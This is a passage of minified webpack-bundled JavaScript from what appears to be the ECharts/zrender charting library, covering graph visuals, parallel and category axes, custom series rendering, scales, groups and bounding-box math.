i=n("bYtY"),r=n("QuXc"),a=function(t,e,n,i,a){this.x=null==t?.5:t,this.y=null==e?.5:e,this.r=null==n?.5:n,this.type="radial",this.global=a||!1,r.call(this,i)};a.prototype={constructor:a},i.inherits(a,r),t.exports=a},"3gBT":function(t,e){var n=2311;t.exports=function(){return n++}},"3hzK":function(t,e){t.exports={getBoxLayoutParams:function(){return{left:this.get("left"),top:this.get("top"),right:this.get("right"),bottom:this.get("bottom"),width:this.get("width"),height:this.get("height")}}}},"3m61":function(t,e){function n(t){return t instanceof Array||(t=[t,t]),t}t.exports=function(t){t.eachSeriesByType("graph",(function(t){var e=t.getGraph(),i=t.getEdgeData(),r=n(t.get("edgeSymbol")),a=n(t.get("edgeSymbolSize")),o="lineStyle.color".split("."),s="lineStyle.opacity".split(".");i.setVisual("fromSymbol",r&&r[0]),i.setVisual("toSymbol",r&&r[1]),i.setVisual("fromSymbolSize",a&&a[0]),i.setVisual("toSymbolSize",a&&a[1]),i.setVisual("color",t.get(o)),i.setVisual("opacity",t.get(s)),i.each((function(t){var r=i.getItemModel(t),a=e.getEdgeByIndex(t),l=n(r.getShallow("symbol",!0)),u=n(r.getShallow("symbolSize",!0)),c=r.get(o),h=r.get(s);switch(c){case"source":c=a.node1.getVisual("color");break;case"target":c=a.node2.getVisual("color")}l[0]&&a.setVisual("fromSymbol",l[0]),l[1]&&a.setVisual("toSymbol",l[1]),u[0]&&a.setVisual("fromSymbolSize",u[0]),u[1]&&a.setVisual("toSymbolSize",u[1]),a.setVisual("color",c),a.setVisual("opacity",h)}))}))}},"3zoK":function(t,e,n){var i=n("bYtY"),r=n("bLfw"),a=n("KCsZ"),o=n("nkfE"),s=n("OELB"),l=n("ICMv"),u=r.extend({type:"baseParallelAxis",axis:null,activeIntervals:[],getAreaSelectStyle:function(){return a([["fill","color"],["lineWidth","borderWidth"],["stroke","borderColor"],["width","width"],["opacity","opacity"]])(this.getModel("areaSelectStyle"))},setActiveIntervals:function(t){var e=this.activeIntervals=i.clone(t);if(e)for(var n=e.length-1;n>=0;n--)s.asc(e[n])},getActiveState:function(t){var e=this.activeIntervals;if(!e.length)return"normal";if(null==t||isNaN(t))return"inactive";if(1===e.length){var n=e[0];if(n[0]<=t&&t<=n[1])return"active"}else for(var i=0,r=e.length;i<r;i++)if(e[i][0]<=t&&t<=e[i][1])return"active";return"inactive"}});i.merge(u.prototype,l),o("parallel",u,(function(t,e){return e.type||(e.data?"category":"value")}),{type:"value",dim:null,areaSelectStyle:{width:20,borderWidth:1,borderColor:"rgba(160,197,232)",color:"rgba(160,197,232)",opacity:.3},realtime:!0,z:10}),t.exports=u},"4Feb":function(t,e,n){n("Tghj");var i=n("bYtY"),r=n("IwbS"),a=n("x3X8").getDefaultLabel,o=n("MwEJ"),s=n("nVfU").getLayoutOnAxis,l=n("gPAo"),u=n("T4UG"),c=n("Qxkt"),h=n("6Ic6"),d=n("sK/D").createClipPath,p=n("qj72"),f=n("ANjR"),g=n("MHtr"),m=n("6usn"),v=n("Rx6q"),y=r.CACHED_LABEL_STYLE_PROPERTIES,x=["itemStyle"],_=["emphasis","itemStyle"],b=["label"],w=["emphasis","label"],S={cartesian2d:p,geo:f,singleAxis:g,polar:m,calendar:v};function M(t,e,n,i,r){null==n[t]||r||(e[t]=n[t],n[t]=i[t])}function I(t,e,n,o){var l=t.get("renderItem"),u=t.coordinateSystem,c={};u&&(c=u.prepareCustoms?u.prepareCustoms():S[u.type](u));var h,d,p,f,g,m=i.defaults({getWidth:o.getWidth,getHeight:o.getHeight,getZr:o.getZr,getDevicePixelRatio:o.getDevicePixelRatio,value:function(t,n){return null==n&&(n=h),e.get(e.getDimension(t||0),n)},style:function(n,o){null==o&&(o=h),M(o);var s=d.getModel(x).getItemStyle();null!=g&&(s.fill=g);var l=e.getItemVisual(o,"opacity");null!=l&&(s.opacity=l);var u=n?P(n,p):p;return r.setTextStyle(s,u,null,{autoColor:g,isRectText:!0}),s.text=u.getShallow("show")?i.retrieve2(t.getFormattedLabel(o,"normal"),a(e,o)):null,n&&k(s,n),s},styleEmphasis:function(n,o){null==o&&(o=h),M(o);var s=d.getModel(_).getItemStyle(),l=n?P(n,f):f;return r.setTextStyle(s,l,null,{isRectText:!0},!0),s.text=l.getShallow("show")?i.retrieve3(t.getFormattedLabel(o,"emphasis"),t.getFormattedLabel(o,"normal"),a(e,o)):null,n&&k(s,n),s},visual:function(t,n){return null==n&&(n=h),e.getItemVisual(n,t)},barLayout:function(t){if(u.getBaseAxis){var e=u.getBaseAxis();return s(i.defaults({axis:e},t),o)}},currentSeriesIndices:function(){return n.getCurrentSeriesIndices()},font:function(t){return r.getFont(t,n)}},c.api||{}),v={context:{},seriesId:t.id,seriesName:t.name,seriesIndex:t.seriesIndex,coordSys:c.coordSys,dataInsideLength:e.count(),encode:T(t.getData())},y=!0;return function(t,n){return h=t,y=!0,l&&l(i.defaults({dataIndexInside:t,dataIndex:e.getRawIndex(t),actionType:n?n.type:null},v),m)};function M(t){null==t&&(t=h),y&&(d=e.getItemModel(t),p=d.getModel(b),f=d.getModel(w),g=e.getItemVisual(t,"color"),y=!1)}}function T(t){var e={};return i.each(t.dimensions,(function(n,i){var r=t.getDimensionInfo(n);if(!r.isExtraCoord){var a=r.coordDim;(e[a]=e[a]||[])[r.coordDimIndex]=i}})),e}function A(t,e,n,i,r,a){return(t=C(t,e,n,i,r,a,!0))&&a.setItemGraphicEl(e,t),t}function C(t,e,n,a,o,s,u){var c,h=!n,d=(n=n||{}).type,p=n.shape,f=n.style;if(t&&(h||null!=d&&d!==t.__customGraphicType||"path"===d&&(c=p)&&(c.hasOwnProperty("pathData")||c.hasOwnProperty("d"))&&E(p)!==t.__customPathData||"image"===d&&N(f,"image")&&f.image!==t.__customImagePath||"text"===d&&N(p,"text")&&f.text!==t.__customText)&&(o.remove(t),t=null),!h){var g=!t;return!t&&(t=function(t){var e,n=t.type;if("path"===n){var i=t.shape,a=null!=i.width&&null!=i.height?{x:i.x||0,y:i.y||0,width:i.width,height:i.height}:null,o=E(i);(e=r.makePath(o,null,a,i.layout||"center")).__customPathData=o}else if("image"===n)(e=new r.Image({})).__customImagePath=t.style.image;else if("text"===n)(e=new r.Text({})).__customText=t.style.text;else if("group"===n)e=new r.Group;else{if("compoundPath"===n)throw new Error('"compoundPath" is not supported yet.');e=new(r.getShapeClass(n))}return e.__customGraphicType=n,e.name=t.name,e}(n)),function(t,e,n,a,o,s,l){var u={},c=n.style||{};if(n.shape&&(u.shape=i.clone(n.shape)),n.position&&(u.position=n.position.slice()),n.scale&&(u.scale=n.scale.slice()),n.origin&&(u.origin=n.origin.slice()),n.rotation&&(u.rotation=n.rotation),"image"===t.type&&n.style){var h=u.style={};i.each(["x","y","width","height"],(function(e){M(e,h,c,t.style,s)}))}if("text"===t.type&&n.style&&(h=u.style={},i.each(["x","y"],(function(e){M(e,h,c,t.style,s)})),!c.hasOwnProperty("textFill")&&c.fill&&(c.textFill=c.fill),!c.hasOwnProperty("textStroke")&&c.stroke&&(c.textStroke=c.stroke)),"group"!==t.type&&(t.useStyle(c),s)){t.style.opacity=0;var d=c.opacity;null==d&&(d=1),r.initProps(t,{style:{opacity:d}},a,e)}s?t.attr(u):r.updateProps(t,u,a,e),n.hasOwnProperty("z2")&&t.attr("z2",n.z2||0),n.hasOwnProperty("silent")&&t.attr("silent",n.silent),n.hasOwnProperty("invisible")&&t.attr("invisible",n.invisible),n.hasOwnProperty("ignore")&&t.attr("ignore",n.ignore),n.hasOwnProperty("info")&&t.attr("info",n.info);var p=n.styleEmphasis;r.setElementHoverStyle(t,p),l&&r.setAsHighDownDispatcher(t,!1!==p)}(t,e,n,a,0,g,u),"group"===d&&function(t,e,n,i,r){var a=n.children,o=a?a.length:0,s=n.$mergeChildren,u="byName"===s||n.diffChildrenByName,c=!1===s;if(o||u||c){if(u)return h={oldChildren:t.children()||[],newChildren:a||[],dataIndex:e,animatableModel:i,group:t,data:r},void new l(h.oldChildren,h.newChildren,D,D,h).add(L).update(L).remove(O).execute();var h;c&&t.removeAll();for(var d=0;d<o;d++)a[d]&&C(t.childAt(d),e,a[d],i,t,r)}}(t,e,n,a,s),o.add(t),t}}function D(t,e){var n=t&&t.name;return null!=n?n:"e\0\0"+e}function L(t,e){var n=this.context;C(null!=e?n.oldChildren[e]:null,n.dataIndex,null!=t?n.newChildren[t]:null,n.animatableModel,n.group,n.data)}function P(t,e){var n=new c({},e);return i.each(y,(function(e,i){t.hasOwnProperty(e)&&(n.option[i]=t[e])})),n}function k(t,e){for(var n in e)!e.hasOwnProperty(n)&&y.hasOwnProperty(n)||(t[n]=e[n])}function O(t){var e=this.context,n=e.oldChildren[t];n&&e.group.remove(n)}function E(t){return t&&(t.pathData||t.d)}function N(t,e){return t&&t.hasOwnProperty(e)}u.extend({type:"series.custom",dependencies:["grid","polar","geo","singleAxis","calendar"],defaultOption:{coordinateSystem:"cartesian2d",zlevel:0,z:2,legendHoverLink:!0,useTransform:!0,clip:!1},getInitialData:function(t,e){return o(this.getSource(),this)},getDataParams:function(t,e,n){var i=u.prototype.getDataParams.apply(this,arguments);return n&&(i.info=n.info),i}}),h.extend({type:"custom",_data:null,render:function(t,e,n,i){var r=this._data,a=t.getData(),o=this.group,s=I(t,a,e,n);a.diff(r).add((function(e){A(null,e,s(e,i),t,o,a)})).update((function(e,n){A(r.getItemGraphicEl(n),e,s(e,i),t,o,a)})).remove((function(t){var e=r.getItemGraphicEl(t);e&&o.remove(e)})).execute();var l=t.get("clip",!0)?d(t.coordinateSystem,!1,t):null;l?o.setClipPath(l):o.removeClipPath(),this._data=a},incrementalPrepareRender:function(t,e,n){this.group.removeAll(),this._data=null},incrementalRender:function(t,e,n,i,r){var a=e.getData(),o=I(e,a,n,i);function s(t){t.isGroup||(t.incremental=!0,t.useHoverLayer=!0)}for(var l=t.start;l<t.end;l++)A(null,l,o(l,r),e,this.group,a).traverse(s)},dispose:i.noop,filterForExposedEvent:function(t,e,n,i){var r=e.element;if(null==r||n.name===r)return!0;for(;(n=n.parent)&&n!==this.group;)if(n.name===r)return!0;return!1}})},"4HMb":function(t,e,n){var i=n("bYtY"),r=n("6GrX"),a=n("4NO4").makeInner,o=n("aX7z"),s=o.makeLabelFormatter,l=o.getOptionCategoryInterval,u=o.shouldShowAllLabels,c=a();function h(t,e){var n,r,a=d(t,"labels"),o=l(e);return p(a,o)||(i.isFunction(o)?n=m(t,o):(r="auto"===o?function(t){var e=c(t).autoInterval;return null!=e?e:c(t).autoInterval=t.calculateCategoryInterval()}(t):o,n=g(t,r)),f(a,o,{labels:n,labelCategoryInterval:r}))}function d(t,e){return c(t)[e]||(c(t)[e]=[])}function p(t,e){for(var n=0;n<t.length;n++)if(t[n].key===e)return t[n].value}function f(t,e,n){return t.push({key:e,value:n}),n}function g(t,e,n){var i=s(t),r=t.scale,a=r.getExtent(),o=t.getLabelModel(),l=[],c=Math.max((e||0)+1,1),h=a[0],d=r.count();0!==h&&c>1&&d/c>2&&(h=Math.round(Math.ceil(h/c)*c));var p=u(t),f=o.get("showMinLabel")||p,g=o.get("showMaxLabel")||p;f&&h!==a[0]&&v(a[0]);for(var m=h;m<=a[1];m+=c)v(m);function v(t){l.push(n?t:{formattedLabel:i(t),rawLabel:r.getLabel(t),tickValue:t})}return g&&m-c!==a[1]&&v(a[1]),l}function m(t,e,n){var r=t.scale,a=s(t),o=[];return i.each(r.getTicks(),(function(t){var i=r.getLabel(t);e(t,i)&&o.push(n?t:{formattedLabel:a(t),rawLabel:i,tickValue:t})})),o}e.createAxisLabels=function(t){return"category"===t.type?function(t){var e=t.getLabelModel(),n=h(t,e);return!e.get("show")||t.scale.isBlank()?{labels:[],labelCategoryInterval:n.labelCategoryInterval}:n}(t):function(t){var e=t.scale.getTicks(),n=s(t);return{labels:i.map(e,(function(e,i){return{formattedLabel:n(e,i),rawLabel:t.scale.getLabel(e),tickValue:e}}))}}(t)},e.createAxisTicks=function(t,e){return"category"===t.type?function(t,e){var n,r,a=d(t,"ticks"),o=l(e),s=p(a,o);if(s)return s;if(e.get("show")&&!t.scale.isBlank()||(n=[]),i.isFunction(o))n=m(t,o,!0);else if("auto"===o){var u=h(t,t.getLabelModel());r=u.labelCategoryInterval,n=i.map(u.labels,(function(t){return t.tickValue}))}else n=g(t,r=o,!0);return f(a,o,{ticks:n,tickCategoryInterval:r})}(t,e):{ticks:t.scale.getTicks()}},e.calculateCategoryInterval=function(t){var e=function(t){var e=t.getLabelModel();return{axisRotate:t.getRotate?t.getRotate():t.isHorizontal&&!t.isHorizontal()?90:0,labelRotate:e.get("rotate")||0,font:e.getFont()}}(t),n=s(t),i=(e.axisRotate-e.labelRotate)/180*Math.PI,a=t.scale,o=a.getExtent(),l=a.count();if(o[1]-o[0]<1)return 0;var u=1;l>40&&(u=Math.max(1,Math.floor(l/40)));for(var h=o[0],d=t.dataToCoord(h+1)-t.dataToCoord(h),p=Math.abs(d*Math.cos(i)),f=Math.abs(d*Math.sin(i)),g=0,m=0;h<=o[1];h+=u){var v,y=r.getBoundingRect(n(h),e.font,"center","top");v=1.3*y.height,g=Math.max(g,1.3*y.width,7),m=Math.max(m,v,7)}var x=g/p,_=m/f;isNaN(x)&&(x=1/0),isNaN(_)&&(_=1/0);var b=Math.max(0,Math.floor(Math.min(x,_))),w=c(t.model),S=t.getExtent(),M=w.lastAutoInterval,I=w.lastTickCount;return null!=M&&null!=I&&Math.abs(M-b)<=1&&Math.abs(I-l)<=1&&M>b&&w.axisExtend0===S[0]&&w.axisExtend1===S[1]?b=M:(w.lastTickCount=l,w.lastAutoInterval=b,w.axisExtend0=S[0],w.axisExtend1=S[1]),b}},"4NO4":function(t,e,n){var i=n("bYtY"),r=n("ItGF"),a=i.each,o=i.isObject,s=i.isArray;function l(t){return t instanceof Array?t:null==t?[]:[t]}function u(t){return o(t)&&t.id&&0===(t.id+"").indexOf("\0_ec_\0")}var c=0;function h(t,e){return t&&t.hasOwnProperty(e)}e.normalizeToArray=l,e.defaultEmphasis=function(t,e,n){if(t){t[e]=t[e]||{},t.emphasis=t.emphasis||{},t.emphasis[e]=t.emphasis[e]||{};for(var i=0,r=n.length;i<r;i++){var a=n[i];!t.emphasis[e].hasOwnProperty(a)&&t[e].hasOwnProperty(a)&&(t.emphasis[e][a]=t[e][a])}}},e.TEXT_STYLE_OPTIONS=["fontStyle","fontWeight","fontSize","fontFamily","rich","tag","color","textBorderColor","textBorderWidth","width","height","lineHeight","align","verticalAlign","baseline","shadowColor","shadowBlur","shadowOffsetX","shadowOffsetY","textShadowColor","textShadowBlur","textShadowOffsetX","textShadowOffsetY","backgroundColor","borderColor","borderWidth","borderRadius","padding"],e.getDataItemValue=function(t){return!o(t)||s(t)||t instanceof Date?t:t.value},e.isDataItemOption=function(t){return o(t)&&!(t instanceof Array)},e.mappingToExists=function(t,e){e=(e||[]).slice();var n=i.map(t||[],(function(t,e){return{exist:t}}));return a(e,(function(t,i){if(o(t)){for(var r=0;r<n.length;r++)if(!n[r].option&&null!=t.id&&n[r].exist.id===t.id+"")return n[r].option=t,void(e[i]=null);for(r=0;r<n.length;r++){var a=n[r].exist;if(!(n[r].option||null!=a.id&&null!=t.id||null==t.name||u(t)||u(a)||a.name!==t.name+""))return n[r].option=t,void(e[i]=null)}}})),a(e,(function(t,e){if(o(t)){for(var i=0;i<n.length;i++)if(!n[i].option&&!u(n[i].exist)&&null==t.id){n[i].option=t;break}i>=n.length&&n.push({option:t})}})),n},e.makeIdAndName=function(t){var e=i.createHashMap();a(t,(function(t,n){var i=t.exist;i&&e.set(i.id,t)})),a(t,(function(t,n){var r=t.option;i.assert(!r||null==r.id||!e.get(r.id)||e.get(r.id)===t,"id duplicates: "+(r&&r.id)),r&&null!=r.id&&e.set(r.id,t),!t.keyInfo&&(t.keyInfo={})})),a(t,(function(t,n){var i=t.exist,r=t.option,a=t.keyInfo;if(o(r)){if(a.name=null!=r.name?r.name+"":i?i.name:"series\0"+n,i)a.id=i.id;else if(null!=r.id)a.id=r.id+"";else{var s=0;do{a.id="\0"+a.name+"\0"+s++}while(e.get(a.id))}e.set(a.id,t)}}))},e.isNameSpecified=function(t){var e=t.name;return!(!e||!e.indexOf("series\0"))},e.isIdInner=u,e.compressBatches=function(t,e){var n={},i={};return r(t||[],n),r(e||[],i,n),[a(n),a(i)];function r(t,e,n){for(var i=0,r=t.length;i<r;i++)for(var a=t[i].seriesId,o=l(t[i].dataIndex),s=n&&n[a],u=0,c=o.length;u<c;u++){var h=o[u];s&&s[h]?s[h]=null:(e[a]||(e[a]={}))[h]=1}}function a(t,e){var n=[];for(var i in t)if(t.hasOwnProperty(i)&&null!=t[i])if(e)n.push(+i);else{var r=a(t[i],!0);r.length&&n.push({seriesId:i,dataIndex:r})}return n}},e.queryDataIndex=function(t,e){return null!=e.dataIndexInside?e.dataIndexInside:null!=e.dataIndex?i.isArray(e.dataIndex)?i.map(e.dataIndex,(function(e){return t.indexOfRawIndex(e)})):t.indexOfRawIndex(e.dataIndex):null!=e.name?i.isArray(e.name)?i.map(e.name,(function(e){return t.indexOfName(e)})):t.indexOfName(e.name):void 0},e.makeInner=function(){var t="__\0ec_inner_"+c+++"_"+Math.random().toFixed(5);return function(e){return e[t]||(e[t]={})}},e.parseFinder=function(t,e,n){if(i.isString(e)){var r={};r[e+"Index"]=0,e=r}var o=n&&n.defaultMainType;!o||h(e,o+"Index")||h(e,o+"Id")||h(e,o+"Name")||(e[o+"Index"]=0);var s={};return a(e,(function(r,a){if(r=e[a],"dataIndex"!==a&&"dataIndexInside"!==a){var o=a.match(/^(\w+)(Index|Id|Name)$/)||[],l=o[1],u=(o[2]||"").toLowerCase();if(!(!l||!u||null==r||"index"===u&&"none"===r||n&&n.includeMainTypes&&i.indexOf(n.includeMainTypes,l)<0)){var c={mainType:l};"index"===u&&"all"===r||(c[u]=r);var h=t.queryComponents(c);s[l+"Models"]=h,s[l+"Model"]=h[0]}}else s[a]=r})),s},e.setAttribute=function(t,e,n){t.setAttribute?t.setAttribute(e,n):t[e]=n},e.getAttribute=function(t,e){return t.getAttribute?t.getAttribute(e):t[e]},e.getTooltipRenderMode=function(t){return"auto"===t?r.domSupported?"html":"richText":t||"html"},e.groupData=function(t,e){var n=i.createHashMap(),r=[];return i.each(t,(function(t){var i=e(t);(n.get(i)||(r.push(i),n.set(i,[]))).push(t)})),{keys:r,buckets:n}}},"4NgU":function(t,e,n){var i=n("Yl7c");function r(t){this._setting=t||{},this._extent=[1/0,-1/0],this._interval=0,this.init&&this.init.apply(this,arguments)}r.prototype.parse=function(t){return t},r.prototype.getSetting=function(t){return this._setting[t]},r.prototype.contain=function(t){var e=this._extent;return t>=e[0]&&t<=e[1]},r.prototype.normalize=function(t){var e=this._extent;return e[1]===e[0]?.5:(t-e[0])/(e[1]-e[0])},r.prototype.scale=function(t){var e=this._extent;return t*(e[1]-e[0])+e[0]},r.prototype.unionExtent=function(t){var e=this._extent;t[0]<e[0]&&(e[0]=t[0]),t[1]>e[1]&&(e[1]=t[1])},r.prototype.unionExtentFromData=function(t,e){this.unionExtent(t.getApproximateExtent(e))},r.prototype.getExtent=function(){return this._extent.slice()},r.prototype.setExtent=function(t,e){var n=this._extent;isNaN(t)||(n[0]=t),isNaN(e)||(n[1]=e)},r.prototype.isBlank=function(){return this._isBlank},r.prototype.setBlank=function(t){this._isBlank=t},r.prototype.getLabel=null,i.enableClassExtend(r),i.enableClassManagement(r,{registerWhenExtend:!0}),t.exports=r},"4fz+":function(t,e,n){var i=n("bYtY"),r=n("1bdT"),a=n("mFDi"),o=function(t){for(var e in r.call(this,t=t||{}),t)t.hasOwnProperty(e)&&(this[e]=t[e]);this._children=[],this.__storage=null,this.__dirty=!0};o.prototype={constructor:o,isGroup:!0,type:"group",silent:!1,children:function(){return this._children.slice()},childAt:function(t){return this._children[t]},childOfName:function(t){for(var e=this._children,n=0;n<e.length;n++)if(e[n].name===t)return e[n]},childCount:function(){return this._children.length},add:function(t){return t&&t!==this&&t.parent!==this&&(this._children.push(t),this._doAdd(t)),this},addBefore:function(t,e){if(t&&t!==this&&t.parent!==this&&e&&e.parent===this){var n=this._children,i=n.indexOf(e);i>=0&&(n.splice(i,0,t),this._doAdd(t))}return this},_doAdd:function(t){t.parent&&t.parent.remove(t),t.parent=this;var e=this.__storage,n=this.__zr;e&&e!==t.__storage&&(e.addToStorage(t),t instanceof o&&t.addChildrenToStorage(e)),n&&n.refresh()},remove:function(t){var e=this.__zr,n=this.__storage,r=this._children,a=i.indexOf(r,t);return a<0||(r.splice(a,1),t.parent=null,n&&(n.delFromStorage(t),t instanceof o&&t.delChildrenFromStorage(n)),e&&e.refresh()),this},removeAll:function(){var t,e,n=this._children,i=this.__storage;for(e=0;e<n.length;e++)t=n[e],i&&(i.delFromStorage(t),t instanceof o&&t.delChildrenFromStorage(i)),t.parent=null;return n.length=0,this},eachChild:function(t,e){for(var n=this._children,i=0;i<n.length;i++)t.call(e,n[i],i);return this},traverse:function(t,e){for(var n=0;n<this._children.length;n++){var i=this._children[n];t.call(e,i),"group"===i.type&&i.traverse(t,e)}return this},addChildrenToStorage:function(t){for(var e=0;e<this._children.length;e++){var n=this._children[e];t.addToStorage(n),n instanceof o&&n.addChildrenToStorage(t)}},delChildrenFromStorage:function(t){for(var e=0;e<this._children.length;e++){var n=this._children[e];t.delFromStorage(n),n instanceof o&&n.delChildrenFromStorage(t)}},dirty:function(){return this.__dirty=!0,this.__zr&&this.__zr.refresh(),this},getBoundingRect:function(t){for(var e=null,n=new a(0,0,0,0),i=t||this._children,r=[],o=0;o<i.length;o++){var s=i[o];if(!s.ignore&&!s.invisible){var l=s.getBoundingRect(),u=s.getLocalTransform(r);u?(n.copy(l),n.applyTransform(u),(e=e||n.clone()).union(n)):(e=e||l.clone()).union(l)}}return e||n}},i.inherits(o,r),t.exports=o},"4mN7":function(t,e,n){var i=n("QBsz"),r=n("Sj9i"),a=Math.min,o=Math.max,s=Math.sin,l=Math.cos,u=2*Math.PI,c=i.create(),h=i.create(),d=i.create(),p=[],f=[];e.fromPoints=function(t,e,n){if(0!==t.length){var i,r=t[0],s=r[0],l=r[0],u=r[1],c=r[1];for(i=1;i<t.length;i++)s=a(s,(r=t[i])[0]),l=o(l,r[0]),u=a(u,r[1]),c=o(c,r[1]);e[0]=s,e[1]=u,n[0]=l,n[1]=c}},e.fromLine=function(t,e,n,i,r,s){r[0]=a(t,n),r[1]=a(e,i),s[0]=o(t,n),s[1]=o(e,i)},e.fromCubic=function(t,e,n,i,s,l,u,c,h,d){var g,m=r.cubicExtrema,v=r.cubicAt,y=m(t,n,s,u,p);for(h[0]=1/0,h[1]=1/0,d[0]=-1/0,d[1]=-1/0,g=0;g<y;g++){var x=v(t,n,s,u,p[g]);h[0]=a(x,h[0]),d[0]=o(x,d[0])}for(y=m(e,i,l,c,f),g=0;g<y;g++){var _=v(e,i,l,c,f[g]);h[1]=a(_,h[1]),d[1]=o(_,d[1])}h[0]=a(t,h[0]),d[0]=o(t,d[0]),h[0]=a(u,h[0]),d[0]=o(u,d[0]),h[1]=a(e,h[1]),d[1]=o(e,d[1]),h[1]=a(c,h[1]),d[1]=o(c,d[1])},e.fromQuadratic=function(t,e,n,i,s,l,u,c){var h=r.quadraticExtremum,d=r.quadraticAt,p=o(a(h(t,n,s),1),0),f=o(a(h(e,i,l),1),0),g=d(t,n,s,p),m=d(e,i,l,f);u[0]=a(t,s,g),u[1]=a(e,l,m),c[0]=o(t,s,g),c[1]=o(e,l,m)},e.fromArc=function(t,e,n,r,a,o,p,f,g){var m=i.min,v=i.max,y=Math.abs(a-o);if(y%u<1e-4&&y>1e-4)return f[0]=t-n,f[1]=e-r,g[0]=t+n,void(g[1]=e+r);if(c[0]=l(a)*n+t,c[1]=s(a)*r+e,h[0]=l(o)*n+t,h[1]=s(o)*r+e,m(f,c,h),v(g,c,h),(a%=u)<0&&(a+=u),(o%=u)<0&&(o+=u),a>o&&!p?o+=u:a<o&&p&&(a+=u),p){var x=o;o=a,a=x}for(var _=0;_<o;_+=Math.PI/2)_>a&&(d[0]=l(_)*n+t,d[1]=s(_)*r+e,m(f,d,f),v(g,d,g))}},"56rv":function(t,e,n){var i=n("IwbS"),r=n("x3X8").getDefaultLabel;function a(t,e){"outside"===t.textPosition&&(t.textPosition=e)}e.setLabel=function(t,e,n,o,s,l,u){var c=n.getModel("label"),h=n.getModel("emphasis.label");i.setLabelStyle(t,e,c,h,{labelFetcher:s,labelDataIndex:l,defaultText:r(s.getData(),l),isRectText:!0,autoColor:o}),a(t),a(e)}},"59Ip":function(t,e,n){var i=n("Sj9i");e.containStroke=function(t,e,n,r,a,o,s,l,u,c,h){if(0===u)return!1;var d=u;return!(h>e+d&&h>r+d&&h>o+d&&h>l+d||h<e-d&&h<r-d&&h<o-d&&h<l-d||c>t+d&&c>n+d&&c>a+d&&c>s+d||c<t-d&&c<n-d&&c<a-d&&c<s-d)&&i.cubicProjectPoint(t,e,n,r,a,o,s,l,c,h,null)<=d/2}},"5GhG":function(t,e,n){var i=n("5GtS"),r=n("bYtY"),a=n("L0Ub").getDimensionTypeByAxis,o=n("D5nY").makeSeriesEncodeForAxisCoordSys;e.seriesModelMixin={_baseAxisDim:null,getInitialData:function(t,e){var n,s,l=e.getComponent("xAxis",this.get("xAxisIndex")),u=e.getComponent("yAxis",this.get("yAxisIndex")),c=l.get("type"),h=u.get("type");"category"===c?(t.layout="horizontal",n=l.getOrdinalMeta(),s=!0):"category"===h?(t.layout="vertical",n=u.getOrdinalMeta(),s=!0):t.layout=t.layout||"horizontal";var d=["x","y"],p="horizontal"===t.layout?0:1,f=this._baseAxisDim=d[p],g=d[1-p],m=[l,u],v=m[p].get("type"),y=m[1-p].get("type"),x=t.data;if(x&&s){var _=[];r.each(x,(function(t,e){var n;t.value&&r.isArray(t.value)?(n=t.value.slice(),t.value.unshift(e)):r.isArray(t)?(n=t.slice(),t.unshift(e)):n=t,_.push(n)})),t.data=_}var b=this.defaultValueDimensions,w=[{name:f,type:a(v),ordinalMeta:n,otherDims:{tooltip:!1,itemName:0},dimsDef:["base"]},{name:g,type:a(y),dimsDef:b.slice()}];return i(this,{coordDimensions:w,dimensionsCount:b.length+1,encodeDefaulter:r.curry(o,w,this)})},getBaseAxis:function(){var t=this._baseAxisDim;return this.ecModel.getComponent(t+"Axis",this.get(t+"AxisIndex")).axis}}},"5GtS":function(t,e,n){var i=n("sdST"),r=n("YXkt"),a=n("bYtY"),o=a.extend,s=a.isArray;t.exports=function(t,e,n){e=s(e)&&{coordDimensions:e}||o({},e);var a=t.getSource(),l=i(a,e),u=new r(l,t);return u.initData(a,n),u}},"5Hur":function(t,e,n){var i=n("4NO4"),r=i.normalizeToArray,a=(0,i.makeInner)();t.exports={clearColorPalette:function(){a(this).colorIdx=0,a(this).colorNameMap={}},getColorFromPalette:function(t,e,n){var i=a(e=e||this),o=i.colorIdx||0,s=i.colorNameMap=i.colorNameMap||{};if(s.hasOwnProperty(t))return s[t];var l=r(this.get("color",!0)),u=this.get("colorLayer",!0),c=null!=n&&u?function(t,e){for(var n=t.length,i=0;i<n;i++)if(t[i].length>e)return t[i];return t[n-1]}(u,n):l;if((c=c||l)&&c.length){var h=c[o];return t&&(s[t]=h),i.colorIdx=(o+1)%c.length,h}}}},"5NHt":function(t,e,n){n("aTJb"),n("OlYY"),n("fc+c"),n("N5BQ"),n("IyUQ"),n("LBfv"),n("noeP")},"5s0K":function(t,e,n){var i=n("bYtY");e.createWrap=function(){var t,e=[],n={};return{add:function(t,r,a,o,s){return i.isString(o)&&(s=o,o=0),!n[t.id]&&(n[t.id]=1,e.push({el:t,target:r,time:a,delay:o,easing:s}),!0)},done:function(e){return t=e,this},start:function(){for(var i=e.length,r=0,a=e.length;r<a;r++){var o=e[r];o.el.animateTo(o.target,o.time,o.delay,o.easing,s)}return this;function s(){--i||(e.length=0,n={},t&&t())}}}}},"6/nd":function(t,e,n){n("ProS").registerAction("legendScroll","legendscroll",(function(t,e){var n=t.scrollDataIndex;null!=n&&e.eachComponent({mainType:"legend",subType:"scroll",query:t},(function(t){t.setScrollDataIndex(n)}))}))},"62sa":function(t,e,n){var i=n("bYtY"),r=n("4NO4").makeInner,a=n("zTMp"),o=n("Ez2D"),s=i.each,l=i.curry,u=r();function c(t,e,n,r,a){var o=t.axis;if(!o.scale.isBlank()&&o.containData(e))if(t.involveSeries){var l=function(t,e){var n=e.axis,i=n.dim,r=t,a=[],o=Number.MAX_VALUE,l=-1;return s(e.seriesModels,(function(e,u){var c,h,d=e.getData().mapDimension(i,!0);if(e.getAxisTooltipData){var p=e.getAxisTooltipData(d,t,n);h=p.dataIndices,c=p.nestestValue}else{if(!(h=e.getData().indicesOfNearest(d[0],t,"category"===n.type?.5:null)).length)return;c=e.getData().get(d[0],h[0])}if(null!=c&&isFinite(c)){var f=t-c,g=Math.abs(f);g<=o&&((g<o||f>=0&&l<0)&&(o=g,l=f,r=c,a.length=0),s(h,(function(t){a.push({seriesIndex:e.seriesIndex,dataIndexInside:t,dataIndex:e.getData().getRawIndex(t)})})))}})),{payloadBatch:a,snapToValue:r}}(e,t),u=l.payloadBatch,c=l.snapToValue;u[0]&&null==a.seriesIndex&&i.extend(a,u[0]),!r&&t.snap&&o.containData(c)&&null!=c&&(e=c),n.showPointer(t,e,u,a),n.showTooltip(t,l,c)}else n.showPointer(t,e)}function h(t,e,n,i){t[e.key]={value:n,payloadBatch:i}}function d(t,e,n,i){var r=n.payloadBatch,o=e.axis,s=o.model,l=e.axisPointerModel;if(e.triggerTooltip&&r.length){var 